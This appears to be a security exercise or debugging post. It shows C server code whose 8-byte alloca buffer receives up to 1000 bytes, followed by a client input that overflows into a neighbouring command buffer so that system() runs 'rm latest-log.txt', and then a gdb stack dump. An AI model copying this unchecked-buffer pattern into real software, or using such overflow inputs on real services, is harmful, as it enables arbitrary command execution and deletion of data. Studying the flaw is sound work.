 15 int executeCommandWithCode(int socketConnection, char* commandToExecute)
16 {
17 char* commandBytes = alloca(30);
18 for(int i = 0; i < 30; i++)
19 {
20 commandBytes[i] = commandToExecute[i];
21 }
22
23 send(socketConnection, "Please enter your authorization code: \0", 39, 0);
24
25 char* clientCode = alloca(8); //Initialized to receive the client's code
26 recv(socketConnection, clientCode, 1000, 0);
27
28 int authorized = checkClientCode(clientCode); //Performs some check to verify the code
29 if(authorized == -1) return -1;
30
31 system(commandBytes); //Execute the command
32
33 return 0;
34 }
35
36 void serveConnection(connection)
37 {
38 connection = accept(sock, NULL, NULL);
39
40 char commandToExecute[] = "sudo ps -aux > latest-log.txt\0";
41
42 int success = executeCommandWithCode(connection, commandToExecute);
43
44 if(success == 0)
45 {
46 send(connection, "Command executed successfully.\n\0", 33, 0);
47 }
48 else
49 {
50 send(connection, "Command not executed successfully.\n\0", 37, 0);
51 }
52
53 close(connection);
54 }
What the client has sent the server:
Please enter your authorization code: 1234567812345678rm latest-log.txt^@
(gdb) x/100s $sp
0x7fffffffe4b0: "1234567812345678rm latest-log.txt"
0x7fffffffe4d2: "\nst-log.txt"
0x7fffffffe4de: ""
0x7fffffffe4df: ""
0x7fffffffe4e0: "\200\346\377\377\377\177"
0x7fffffffe4e7: ""
0x7fffffffe4e8: ""
0x7fffffffe4e9: ""
0x7fffffffe4ea: ""
0x7fffffffe4eb: ""
0x7fffffffe4ec: ""
0x7fffffffe4ed: ""
0x7fffffffe4ee: ""
0x7fffffffe4ef: ""
0x7fffffffe4f0: "`\345\377\377\377\177"
0x7fffffffe4f7: ""
0x7fffffffe4f8: "\267\221\360\367\004"
0x7fffffffe4fe: ""
0x7fffffffe4ff: ""
0x7fffffffe500: "\036"
0x7fffffffe502: ""
0x7fffffffe503: ""
0x7fffffffe504: ""
0x7fffffffe505: ""
0x7fffffffe506: ""
0x7fffffffe507: ""
0x7fffffffe508: "\300\344\377\377\377\177"
0x7fffffffe50f: ""
0x7fffffffe510: "\260\344\377\377\377\177"
0x7fffffffe517: ""
0x7fffffffe518: ""
0x7fffffffe519: "`1\v\215\337H\n\220\345\377\377\377\177"
0x7fffffffe527: ""
0x7fffffffe528: "\342UUUUU"
0x7fffffffe52f: ""